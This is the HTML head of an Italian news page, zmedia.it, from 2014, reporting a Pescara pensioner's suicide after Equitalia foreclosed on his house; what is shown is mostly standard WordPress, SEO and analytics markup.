

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/
body_size: 54838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pescara, equitalia gli pignora casa, anziano suicida &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<meta name="description" content="L&#039;uomo era un pensionato , separato dalla moglie, con problemi di depressione alle spalle .Il 70enne avrebbe compiuto l&#039;estremo gesto in seguito ad alcune cartelle esattoriali ricevute" />
	<link rel="canonical" href="https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pescara, equitalia gli pignora casa, anziano suicida &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="L&#039;uomo era un pensionato , separato dalla moglie, con problemi di depressione alle spalle .Il 70enne avrebbe compiuto l&#039;estremo gesto in seguito ad alcune cartelle esattoriali ricevute" />
	<meta property="og:url" content="https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2014-02-12T13:08:57+00:00" />
	<meta name="author" content="Redazione Zmedia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Zmedia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/#article","isPartOf":{"@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/"},"author":{"name":"Redazione Zmedia","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb"},"headline":"Pescara, equitalia gli pignora casa, anziano suicida","datePublished":"2014-02-12T13:08:57+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/"},"wordCount":109,"publisher":{"@id":"https://www.zmedia.it/#organization"},"keywords":["anziano","casa","equitalia","pignoramento","suicidio"],"articleSection":["Italia"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/","url":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/","name":"Pescara, equitalia gli pignora casa, anziano suicida &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"datePublished":"2014-02-12T13:08:57+00:00","description":"L'uomo era un pensionato , separato dalla moglie, con problemi di depressione alle spalle .Il 70enne avrebbe compiuto l'estremo gesto in seguito ad alcune cartelle esattoriali ricevute","breadcrumb":{"@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Pescara, equitalia gli pignora casa, anziano suicida"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb","name":"Redazione Zmedia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","caption":"Redazione Zmedia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=1155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpescara-equitalia-gli-pignora-casa-anziano-suicida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpescara-equitalia-gli-pignora-casa-anziano-suicida%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
